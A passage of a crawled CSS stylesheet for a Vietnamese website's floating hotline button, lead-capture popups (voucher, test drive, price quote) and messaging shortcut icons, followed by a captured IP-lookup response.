              transform: rotate(30deg);
    }
}

@keyframes roll {
    0% {
      -webkit-transform: rotate(-5deg);
              transform: rotate(-5deg);
    }
    100% {
      -webkit-transform: rotate(30deg);
              transform: rotate(30deg);
    }
}

.btn-call-popup:hover img{background: #24D75B;}
.btn-call-popup span{
    padding: 0px;
    left: -1px;
    top: -1px;
    border-radius: 30px;
    -webkit-animation: scale1 1s infinite;
            animation: scale1 1s infinite;
    -webkit-transform: scale(2,2);
            transform: scale(2,2);
}
@-webkit-keyframes scale1 {
    0% {
      -webkit-transform: scale(1,1);
              transform: scale(1,1);
    }
    100% {
      -webkit-transform: scale(2,2);
              transform: scale(2,2);
    }
}

@keyframes scale1 {
    0% {
      -webkit-transform: scale(1,1);
              transform: scale(1,1);
    }
    100% {
      -webkit-transform: scale(2,2);
              transform: scale(2,2);
    }
}

.btn-haiau {background: #e21515;}
.btn-haiau-hotline {display: block; position: fixed; z-index: 10000000000; bottom: 93px; left: 123px; font-family: 'Open Sans', sans-serif;}
#popup-alo{display: none;font-family: 'Open Sans', sans-serif;max-height: 362px; border-radius: 10px; text-align: center; width: 720px;margin-left: -340px;padding-right:0px;left:50%;top:16%;background-color: #ffffff;overflow-y: hidden; z-index: 1111111111111111111; position: fixed; background-color: white; filter: alpha(opacity=20);}
#popup-alo .modal-body{min-height: 360px;font-family: 'Open Sans', sans-serif;  -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.alo-title{margin-top: 55px; font-size: 24px;line-height: initial;font-family: 'Open Sans', sans-serif;}
.alo-title p {font-size: 24px;color:#000;line-height: initial;}
.alo-input{margin-top: 25px;font-family: 'Open Sans', sans-serif;}
.alo-input input{padding: 10px;width: 318px;height: auto;margin:auto;font-family: 'Open Sans', sans-serif;box-sizing: content-box;color: #1996d7;text-align: center;font-size: 25px;font-weight: normal;background-color: transparent;display: inline-block;-webkit-border-radius: 8px;-moz-border-radius: 8px;border-radius: 8px;border: #1996d7 solid 1px;}
.alo-input input:focus {font-family: 'Open Sans', sans-serif;height: auto;box-sizing: content-box;color: #1996d7;text-align: center;font-size: 25px;font-weight: normal;background-color: transparent;display: inline-block;-webkit-border-radius: 8px;-moz-border-radius: 8px;border-radius: 8px;border: #1996d7 solid 1px;padding: 10px;width: 318px;outline: none;}
#popup-alo .button-submit{font-family: 'Open Sans', sans-serif;margin-top: 25px;}
#popup-alo .button-submit button{height:50px;padding: 15px 50px 15px 50px;font-family: 'Open Sans', sans-serif;font-size: 20px;font-weight: normal;line-height: 20px;border-radius: 50px;background: #1996d7;color: #fff; border: 0px;}
#popup-alo .button-submit button:hover{font-family: 'Open Sans', sans-serif;opacity: 0.7;}
.alo-message{font-family: 'Open Sans', sans-serif;line-height: initial;padding: 30px;text-align: center;margin-top: 90px;font-size: 30px;color:#000;}
#popup-alo .modal-body .close { width:18px; height:18px; float: right; font-size: 21px; font-weight: 700; line-height: 1; color: #000; text-shadow: 0 1px 0 #fff; opacity: 1; filter: alpha(opacity=20); background-color: #fff; background: url(/img/thue-ngay/page-alo/icon-x.png) no-repeat; cursor:pointer; border:0px; padding: 0; margin: 0;}
#alo-popup-voucher,#alo-popup-voucher-success{display: none;font-family: 'Open Sans', sans-serif;max-height: 362px; border-radius: 10px; text-align: center; width: 720px;margin-left: -340px;padding-right:0px;left:50%;top:16%;background-color: #ffffff;overflow-y: hidden; z-index: 100000000000; position: fixed; background-color: white; filter: alpha(opacity=20);}
.logo-alo-popup-voucher {width: 720px;margin-left: -340px;}
#alo-popup-voucher .modal-body,#alo-popup-voucher-success .modal-body{min-height: 360px;font-family: 'Open Sans', sans-serif;  -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;position: relative; max-height: 400px; padding: 0px;}
#alo-popup-voucher .modal-body .close,#alo-popup-voucher-success .modal-body .close {position: absolute; right: 10px;top: 10px; width:18px; height:18px; float: right; font-size: 21px; font-weight: 700; line-height: 1; color: #000; text-shadow: 0 1px 0 #fff; opacity: 1; filter: alpha(opacity=20); background-color: #fff; background: url(/img/thue-ngay/page-alo/icon-x.png) no-repeat; cursor:pointer; border:0px; padding: 0; margin: 0;}
#alo-popup-voucher .img-voucher,#alo-popup-voucher-success .img-voucher {width: 360px;float: left}
#alo-popup-voucher .main-voucher,#alo-popup-voucher-success .main-voucher {width: 280px;float: left; margin-top: 30px;margin-left: 40px}
#alo-popup-voucher .main-voucher .title,#alo-popup-voucher-success .main-voucher .title {font-size: 20px;font-weight: bold;line-height: 28px;color: #000000;margin: 0;margin-bottom: 10px}
#alo-popup-voucher .main-voucher p,#alo-popup-voucher-success .main-voucher p {font-size: 14px;line-height: 20px;color: #000000;margin-bottom: 20px}
#alo-popup-voucher .main-voucher input,#alo-popup-voucher-success .main-voucher input {height: 40px;width: 100%;margin-bottom: 10px;padding: 0;border-radius: 5px;text-align: center;border: 1px solid #CCCCCC}
#alo-popup-voucher .main-voucher button,#alo-popup-voucher-success .main-voucher button {height: 40px;width: 100%;border-radius: 5px;background: #FF6600;border: none;font-size: 14px;font-weight: 600;color: #ffffff;margin-bottom: 10px;cursor: pointer}
.modal-body {position: relative; overflow-y: auto; max-height: 400px; padding: 15px;}
.logo-popup-alo {width: 720px;margin-left: -340px;}

/* Banner Alongay */
#popup-banner-alo{display: none;font-family: 'Open Sans', sans-serif;max-height: unset; border-radius: 10px; text-align: center; width: 400px;margin-left: -200px;padding-right:0px;left:50%;background-color: #ffffff;overflow-y: hidden; z-index: 111111111111111;bottom: 50px; position: fixed; background-color: white; filter: alpha(opacity=20);}
#popup-banner-alo .modal-body{padding: 0;min-height: 360px;font-family: 'Open Sans', sans-serif;  -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;max-height: unset !important}
#popup-banner-alo .button-submit{font-family: 'Open Sans', sans-serif;margin-top: 25px;padding-bottom: 40px}
#popup-banner-alo .button-submit a{padding: 15px 50px 15px 50px;font-family: 'Open Sans', sans-serif;font-size: 14px;font-weight: normal;line-height: 20px;border-radius: 5px;color: #fff; border: 0px;padding: 8px 24px;display: inline-block}
#popup-banner-alo .button-submit a:hover{font-family: 'Open Sans', sans-serif;opacity: 0.7;}
#popup-banner-alo .modal-body .close { width:36px; height:36px; float: right; font-size: 21px; font-weight: 700; line-height: 1; color: #000; text-shadow: 0 1px 0 #fff; opacity: 1; filter: alpha(opacity=20); background-color: #fff; background: url(/img/alongay/icon/close_button.svg) no-repeat; cursor:pointer; border:0px; padding: 0; margin: 0;position: absolute;top: 10px;right: 10px}
.banner-content{font-size: 20px;font-weight: 600;margin-top: 30px;padding: 0 40px;}
#banner-alo{position: fixed;top: 0;width: 100%;height: 100%;background-repeat: no-repeat;background-position: center center;z-index: 1111111111111111}
.banner-alo-img{display: block;margin: auto; position: relative;top: 50%;transform: translateY(-50%);cursor: pointer;max-width: 800px;max-height: 400px}
.banner-img-alo{border-radius: 10px;z-index: 11111111111111111;position: fixed;top: 20px;cursor: pointer}
.banner-alo-img-popup{cursor: pointer}
#logo-banner-alo{position: fixed;z-index: 11111111111111111}

#backdrop-alo {background-color: #000000; z-index: 1111111111; position: fixed; opacity: 0.7; height: 100%; width: 100%; top:0; bottom: 0; right: 0; left: 0;}
.backdrop-alo {background-color: #000000; z-index: 1111111111; position: fixed; opacity: 0.7; height: 100%; width: 100%; top:0; bottom: 0; right: 0; left: 0;}
#backdrop-alo-banner {background-color: #000000; z-index: 111111111111111; position: fixed; opacity: 0.7; height: 100%; width: 100%; top:0; bottom: 0; right: 0; left: 0;}
.backdrop-alo-banner {background-color: #000000; z-index: 111111111111111; position: fixed; opacity: 0.7; height: 100%; width: 100%; top:0; bottom: 0; right: 0; left: 0;}
#backdrop-alo-voucher {background-color: #000000; z-index: 100000000000; position: fixed; opacity: 0.7; height: 100%; width: 100%; top:0; bottom: 0; right: 0; left: 0;}
.backdrop-alo-voucher {background-color: #000000; z-index: 100000000000; position: fixed; opacity: 0.7; height: 100%; width: 100%; top:0; bottom: 0; right: 0; left: 0;}
#backdrop-alo-testdrive {background-color: #000000; z-index: 100000000000; position: fixed; opacity: 0.7; height: 100%; width: 100%; top:0; bottom: 0; right: 0; left: 0;}
.backdrop-alo-testdrive {background-color: #000000; z-index: 100000000000; position: fixed; opacity: 0.7; height: 100%; width: 100%; top:0; bottom: 0; right: 0; left: 0;}
#backdrop-alo-pricequotation {background-color: #000000; z-index: 100000000000; position: fixed; opacity: 0.7; height: 100%; width: 100%; top:0; bottom: 0; right: 0; left: 0;}
.backdrop-alo-pricequotation {background-color: #000000; z-index: 100000000000; position: fixed; opacity: 0.7; height: 100%; width: 100%; top:0; bottom: 0; right: 0; left: 0;}
#backdrop-alo-testdrive-shortcut {background-color: #000000; z-index: 100000000000; position: fixed; opacity: 0.7; height: 100%; width: 100%; top:0; bottom: 0; right: 0; left: 0;}
.backdrop-alo-testdrive-shortcut {background-color: #000000; z-index: 100000000000; position: fixed; opacity: 0.7; height: 100%; width: 100%; top:0; bottom: 0; right: 0; left: 0;}
#backdrop-alo-price-shortcut {background-color: #000000; z-index: 100000000000; position: fixed; opacity: 0.7; height: 100%; width: 100%; top:0; bottom: 0; right: 0; left: 0;}
.backdrop-alo-price-shortcut {background-color: #000000; z-index: 100000000000; position: fixed; opacity: 0.7; height: 100%; width: 100%; top:0; bottom: 0; right: 0; left: 0;}
#backdrop-product-price-shortcut {background-color: #000000; z-index: 100000000000; position: fixed; opacity: 0.7; height: 100%; width: 100%; top:0; bottom: 0; right: 0; left: 0;}
.backdrop-product-price-shortcut {background-color: #000000; z-index: 100000000000; position: fixed; opacity: 0.7; height: 100%; width: 100%; top:0; bottom: 0; right: 0; left: 0;}

/* Shortcut Alongay */
.list-shortcut-desktop{display: block;position: fixed; z-index: 1000000000;}
.list-shortcut-mobile{display: block;position: fixed;bottom: 0;right: 20px;z-index: 1000000000;}
.shortcut-alo-alo{display: block;bottom: 50px;right: 40px;z-index: 1000000000;margin-top: 20px}
#shortcut-alongay-price,#shortcut-alongay-price-mobile{border-radius: 50%; box-shadow: 0 0 25px 0 #999; width: 48px;height: 48px;background: url(../img/alongay/shortcut/all_shortcut.svg) 0 0;}
#shortcut-alongay-hotline,#shortcut-alongay-hotline-mobile{border-radius: 50%; box-shadow: 0 0 25px 0 #999; width: 48px;height: 48px;background: url(../img/alongay/shortcut/all_shortcut.svg) 0 -50px;}
#shortcut-alongay-zalo,#shortcut-alongay-zalo-mobile{border-radius: 50%; box-shadow: 0 0 25px 0 #999; width: 48px;height: 48px;background: url(../img/alongay/shortcut/all_shortcut.svg) 0 -100px;}
#shortcut-alongay-messenger,#shortcut-alongay-messenger-mobile{border-radius: 50%; box-shadow: 0 0 25px 0 #999; width: 48px;height: 48px;background: url(../img/alongay/shortcut/all_shortcut.svg) 0 -150px;}
#shortcut-alongay-skype,#shortcut-alongay-skype-mobile{border-radius: 50%; box-shadow: 0 0 25px 0 #999; width: 48px;height: 48px;background: url(../img/alongay/shortcut/all_shortcut.svg) 0 -200px;}
#shortcut-alongay-viber,#shortcut-alongay-viber-mobile{border-radius: 50%; box-shadow: 0 0 25px 0 #999; width: 48px;height: 48px;background: url(../img/alongay/shortcut/all_shortcut.svg) 0 -250px;}
#shortcut-alongay-email,#shortcut-alongay-email-mobile{border-radius: 50%; box-shadow: 0 0 25px 0 #999; width: 48px;height: 48px;background: url(../img/alongay/shortcut/all_shortcut.svg) 0 -300px;}
#shortcut-alongay-address,#shortcut-alongay-address-mobile{border-radius: 50%; box-shadow: 0 0 25px 0 #999; width: 48px;height: 48px;background: url(../img/alongay/shortcut/all_shortcut.svg) 0 -350px;}
#shortcut-alongay-whatsapp,#shortcut-alongay-whatsapp-mobile{border-radius: 50%; box-shadow: 0 0 25px 0 #999; width: 48px;height: 48px;background: url(../img/alongay/shortcut/all_shortcut.svg) 0 -400px;}
.shortcut-hide-hotline, .shortcut-hide-price, .shortcut-hide-zalo, .shortcut-hide-whatsapp, .shortcut-hide-messenger, .shortcut-hide-skype, .shortcut-hide-viber, .shortcut-hide-email, .shortcut-hide-address{display: none}
.shortcut-show-hotline, .shortcut-show-price, .shortcut-show-zalo, .shortcut-show-whatsapp, .shortcut-show-messenger, .shortcut-show-skype, .shortcut-show-viber, .shortcut-show-email, .shortcut-show-address{display: block}
.show-desktop-alo{display: block}
.hide-desktop-alo{display: none !important}
.show-mobile-alo{display: none}
.hide-mobile-alo{display: none !important}
.container.qrcode{width: max-content; margin-right: 10px; margin-bottom: 20px;}

/* .qr-code-block  */
.no-display{display:none;}
.display{display: block;}
/* .zalo-qr-message{display: flex;} */
#click-open-zalo-code{margin: 0px;}
.zalo-qr-message .click-open{color: #FF6B11!important; margin-left: 5px; cursor: pointer;}
.color-orange{color: #FF6B11!important; cursor: pointer;}
.QRcode-block{width: 290px; padding: 15px; background: #F5F5F5;}
.QRcode-block .config-input-data{width: 159px; border-radius: 5px 0px 0px 5px; border-right: none;}
.input-qr-code{display: flex}
.QRcode-block .input-qr-code .button{padding: 8px 12px; font-size: 13px; margin-bottom: 5px; border-radius: 0px 5px 5px 0px; background: #FF6B11; color: #FFF; border: solid 1px #FF6B11;}
#html5-qrcode-button-file-selection, #html5-qrcode-button-camera-permission, #html5-qrcode-button-camera-start{border-radius: 5px; background:#F5F5F5; border: 2px solid #000; padding: 8px 12px; margin-bottom: 12px; font-weight: 600;}
#html5-qrcode-anchor-scan-type-change{text-decoration: auto; color: #FF6B11;}
#html5-qrcode-button-camera-stop{border-radius: 5px; background:#F5F5F5; border: 2px solid #000; padding: 8px 12px; font-weight: 600;}
#reader{width: 260px; border-radius: 5px; border: 1px solid #CCC; background: #FFF;}
.container.qrcode{padding: 0px;}
#html5-qrcode-private-filescan-input, #reader__dashboard, #html5-qrcode-anchor-scan-type-change, #html5-qrcode-button-file-selection, #html5-qrcode-button-camera-stop, #html5-qrcode-button-camera-start{font-size: 13px;}
.icon-link-out{background: url(../img/alongay/icon/link-out.svg) no-repeat;}
.click-open .fa.fa-angle-up, .click-open .fa.fa-angle-down{width: auto}
.new-subtitle-space{display: flex; justify-content: space-between;}
.shortcut-item .shortcut-item-child .new-subtitle-space .btn-conversion{color: #FF6B11; cursor: pointer;}
#render-qrcode-success{color: #2DB964}

/* Báo giá lái thử */
#popup-test-drive{display: none;font-family: 'Open Sans', sans-serif;max-height: 362px; border-radius: 10px; text-align: center; width: 720px;margin-left: -340px;padding-right:0px;left:50%;top:16%;background-color: #ffffff;overflow-y: hidden; z-index: 10000000; position: fixed; background-color: white; filter: alpha(opacity=20);}
#popup-test-drive .modal-body{min-height: 360px;font-family: 'Open Sans', sans-serif;  -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
#popup-test-drive .button-submit{font-family: 'Open Sans', sans-serif;margin-top: 25px;}
#popup-test-drive .button-submit button{height:50px;padding: 15px 50px 15px 50px;font-family: 'Open Sans', sans-serif;font-size: 20px;font-weight: normal;line-height: 20px;border-radius: 50px;background: #1996d7;color: #fff; border: 0px;}
#popup-test-drive .button-submit button:hover{font-family: 'Open Sans', sans-serif;opacity: 0.7;}
#popup-test-drive .modal-body .close { width:18px; height:18px; float: right; font-size: 21px; font-weight: 700; line-height: 1; color: #000; text-shadow: 0 1px 0 #fff; opacity: 1; filter: alpha(opacity=20); background-color: #fff; background: url(/img/thue-ngay/page-alo/icon-x.png) no-repeat; cursor:pointer; border:0px; padding: 0; margin: 0;}
.alo-input-testdrive{margin-top: 25px;font-family: 'Open Sans', sans-serif;}
.alo-input-testdrive input{padding: 10px;width: 318px;height: auto;margin:auto;font-family: 'Open Sans', sans-serif;box-sizing: content-box;color: #000;text-align: left !important;font-size: 14px !important;font-weight: normal;background-color: transparent;display: inline-block;-webkit-border-radius: 8px;-moz-border-radius: 8px;border-radius: 8px;border: #1996d7 solid 1px;}
.alo-input-testdrive input:focus {font-family: 'Open Sans', sans-serif;height: auto;box-sizing: content-box;color: #000;text-align: center;font-size: 25px;font-weight: normal;background-color: transparent;display: inline-block;-webkit-border-radius: 8px;-moz-border-radius: 8px;border-radius: 8px;border: #1996d7 solid 1px;padding: 10px;width: 318px;outline: none;}
#popup-price-quotation{display: none;font-family: 'Open Sans', sans-serif;max-height: 362px; border-radius: 10px; text-align: center; width: 720px;margin-left: -340px;padding-right:0px;left:50%;top:16%;background-color: #ffffff;overflow-y: hidden; z-index: 10000000; position: fixed; background-color: white; filter: alpha(opacity=20);}
#popup-price-quotation .modal-body{min-height: 360px;font-family: 'Open Sans', sans-serif;  -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
#popup-price-quotation .button-submit{font-family: 'Open Sans', sans-serif;margin-top: 25px;}
#popup-price-quotation .button-submit button{height:50px;padding: 15px 50px 15px 50px;font-family: 'Open Sans', sans-serif;font-size: 20px;font-weight: normal;line-height: 20px;border-radius: 50px;background: #1996d7;color: #fff; border: 0px;}
#popup-price-quotation .button-submit button:hover{font-family: 'Open Sans', sans-serif;opacity: 0.7;}
#popup-price-quotation .modal-body .close { width:18px; height:18px; float: right; font-size: 21px; font-weight: 700; line-height: 1; color: #000; text-shadow: 0 1px 0 #fff; opacity: 1; filter: alpha(opacity=20); background-color: #fff; background: url(/img/thue-ngay/page-alo/icon-x.png) no-repeat; cursor:pointer; border:0px; padding: 0; margin: 0;}
#popup-test-drive-shortcut{display: none;font-family: 'Open Sans', sans-serif;max-height: 362px; border-radius: 10px; text-align: center; width: 720px;margin-left: -340px;padding-right:0px;left:50%;top:16%;background-color: #ffffff;overflow-y: hidden; z-index: 10000000; position: fixed; background-color: white; filter: alpha(opacity=20);}
#popup-test-drive-shortcut .modal-body{min-height: 360px;font-family: 'Open Sans', sans-serif;  -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
#popup-test-drive-shortcut .button-submit{font-family: 'Open Sans', sans-serif;margin-top: 25px;}
#popup-test-drive-shortcut .button-submit button{height:50px;padding: 15px 50px 15px 50px;font-family: 'Open Sans', sans-serif;font-size: 20px;font-weight: normal;line-height: 20px;border-radius: 50px;background: #1996d7;color: #fff; border: 0px;}
#popup-test-drive-shortcut .button-submit button:hover{font-family: 'Open Sans', sans-serif;opacity: 0.7;}
#popup-test-drive-shortcut .modal-body .close { width:18px; height:18px; float: right; font-size: 21px; font-weight: 700; line-height: 1; color: #000; text-shadow: 0 1px 0 #fff; opacity: 1; filter: alpha(opacity=20); background-color: #fff; background: url(/img/thue-ngay/page-alo/icon-x.png) no-repeat; cursor:pointer; border:0px; padding: 0; margin: 0;}
#popup-price-quotation-shortcut{display: none;font-family: 'Open Sans', sans-serif;max-height: 362px; border-radius: 10px; text-align: center; width: 720px;margin-left: -340px;padding-right:0px;left:50%;top:16%;background-color: #ffffff;overflow-y: hidden; z-index: 10000000; position: fixed; background-color: white; filter: alpha(opacity=20);}
#popup-price-quotation-shortcut .modal-body{min-height: 360px;font-family: 'Open Sans', sans-serif;  -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
#popup-price-quotation-shortcut .button-submit{font-family: 'Open Sans', sans-serif;margin-top: 25px;}
#popup-price-quotation-shortcut .button-submit button{height:50px;padding: 15px 50px 15px 50px;font-family: 'Open Sans', sans-serif;font-size: 20px;font-weight: normal;line-height: 20px;border-radius: 50px;background: #1996d7;color: #fff; border: 0px;}
#popup-price-quotation-shortcut .button-submit button:hover{font-family: 'Open Sans', sans-serif;opacity: 0.7;}
#popup-price-quotation-shortcut .modal-body .close { width:18px; height:18px; float: right; font-size: 21px; font-weight: 700; line-height: 1; color: #000; text-shadow: 0 1px 0 #fff; opacity: 1; filter: alpha(opacity=20); background-color: #fff; background: url(/img/thue-ngay/page-alo/icon-x.png) no-repeat; cursor:pointer; border:0px; padding: 0; margin: 0;}
#popup-product-price-shortcut{display: none;font-family: 'Open Sans', sans-serif;max-height: 362px; border-radius: 10px; text-align: center; width: 720px;margin-left: -340px;padding-right:0px;left:50%;top:16%;background-color: #ffffff;overflow-y: hidden; z-index: 10000000; position: fixed; background-color: white; filter: alpha(opacity=20);}
#popup-product-price-shortcut .modal-body{min-height: 360px;font-family: 'Open Sans', sans-serif;  -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
#popup-product-price-shortcut .button-submit{font-family: 'Open Sans', sans-serif;margin-top: 25px;}
#popup-product-price-shortcut .button-submit button{height:50px;padding: 15px 50px 15px 50px;font-family: 'Open Sans', sans-serif;font-size: 20px;font-weight: normal;line-height: 20px;border-radius: 50px;background: #1996d7;color: #fff; border: 0px;}
#popup-product-price-shortcut .button-submit button:hover{font-family: 'Open Sans', sans-serif;opacity: 0.7;}
#popup-product-price-shortcut .modal-body .close { width:18px; height:18px; float: right; font-size: 21px; font-weight: 700; line-height: 1; color: #000; text-shadow: 0 1px 0 #fff; opacity: 1; filter: alpha(opacity=20); background-color: #fff; background: url(/img/thue-ngay/page-alo/icon-x.png) no-repeat; cursor:pointer; border:0px; padding: 0; margin: 0;}

/* Báo giá sản phẩm */
#popup-product-price{display: none;font-family: 'Open Sans', sans-serif;max-height: 362px; border-radius: 10px; text-align: center; width: 720px;margin-left: -340px;padding-right:0px;left:50%;top:16%;background-color: #ffffff;overflow-y: hidden; z-index: 10000000; position: fixed; background-color: white; filter: alpha(opacity=20);}
#popup-product-price .modal-body{min-height: 360px;font-family: 'Open Sans', sans-serif;  -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
#popup-product-price .button-submit{font-family: 'Open Sans', sans-serif;margin-top: 25px;}
#popup-product-price .button-submit button{height:50px;padding: 15px 50px 15px 50px;font-family: 'Open Sans', sans-serif;font-size: 20px;font-weight: normal;line-height: 20px;border-radius: 50px;background: #1996d7;color: #fff; border: 0px;}
#popup-product-price .button-submit button:hover{font-family: 'Open Sans', sans-serif;opacity: 0.7;}
#popup-product-price .modal-body .close { width:18px; height:18px; float: right; font-size: 21px; font-weight: 700; line-height: 1; color: #000; text-shadow: 0 1px 0 #fff; opacity: 1; filter: alpha(opacity=20); background-color: #fff; background: url(/img/thue-ngay/page-alo/icon-x.png) no-repeat; cursor:pointer; border:0px; padding: 0; margin: 0;}

/* Nút đa kênh ô tô */
.alo-mobile-shortcut-item-1{display: inline-block;width: 100%;}
.alo-mobile-shortcut-item-2{display: inline-block;width: 50%;}
.alo-mobile-shortcut-item-3{display: inline-block;width: 33.3333333333%;}
.alo-mobile-shortcut-item-4{display: inline-block;width: 25%;}

@media (max-width: 976px) {
    #popup-alo {width: 720px;left: 50%;margin-left: -360px;}
    .logo-popup-alo {width: 720px;left: 50%;margin-left: -360px;}
    #popup-test-drive {width: 720px;left: 50%;margin-left: -360px;}
    #popup-price-quotation {width: 720px;left: 50%;margin-left: -360px;}
    #popup-price-quotation-shortcut {width: 720px;left: 50%;margin-left: -360px;}
    #popup-test-drive-shortcut {width: 720px;left: 50%;margin-left: -360px;}
    #popup-product-price {width: 720px;left: 50%;margin-left: -360px;}
    #popup-product-price-shortcut {width: 720px;left: 50%;margin-left: -360px;}
}    
@media (max-width: 768px) {
    #popup-alo {width: 320px;left: 50%;margin-left: -162px;}
    .logo-popup-alo {width: 320px;left: 50%;margin-left: -162px;}  
    #popup-test-drive {width: 320px;left: 50%;margin-left: -162px;}  
    #popup-price-quotation {width: 320px;left: 50%;margin-left: -162px;}  
    #popup-price-quotation-shortcut {width: 320px;left: 50%;margin-left: -162px;}  
    #popup-test-drive-shortcut {width: 320px;left: 50%;margin-left: -162px;}  
    .alo-input input, .alo-input input:focus {width:230px;}
    #popup-product-price {width: 320px;left: 50%;margin-left: -162px;}
    #popup-product-price-shortcut {width: 320px;left: 50%;margin-left: -162px;}
}    

@media (max-width: 639px) {
    .banner-alo-img{max-width: 350px}
    .banner-img-alo{ max-width: 350px;}
    #popup-alo {top:70px;}
    #popup-test-drive {top:70px;}
    #popup-price-quotation {top:70px;}
    #popup-price-quotation-shortcut {top:70px;}
    #popup-test-drive-shortcut {top:70px;}
    #popup-product-price {top:70px;}
    #popup-test-drive-shortcut {top:70px;}
    .btn-call-popup img {width:60px;height:60px;}
    .alo-title p {font-size:20px;}
    .btn-haiau-hotline {bottom: 66px; left: 63px;}
    .show-desktop-alo{display: none}
    .hide-desktop-alo{display: none}
    .show-mobile-alo{display: block}
    .hide-mobile-alo{display: none !important}
    #alo-popup-voucher .img-voucher,#alo-popup-voucher-success .img-voucher {display: none}
    #alo-popup-voucher,#alo-popup-voucher-success{width: 320px !important;left:50% !important;top:10%;margin-left: -162px !important}
    #alo-popup-voucher .main-voucher,#alo-popup-voucher-success .main-voucher {width: 280px;margin-top: 30px;margin-left: auto;margin-right: auto;float: none}
    .logo-alo-popup-voucher {width: 320px;margin-left: -162px;}
    #popup-banner-alo{position: fixed;left: 20px;width: calc(100% - 40px);margin-left: 0;bottom: 50px;}
}


--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=jQuery371010833349324511743_1769036253156&_=1769036253157
body_size: -20
content:
jQuery371010833349324511743_1769036253156({"ip":"3.17.64.92"});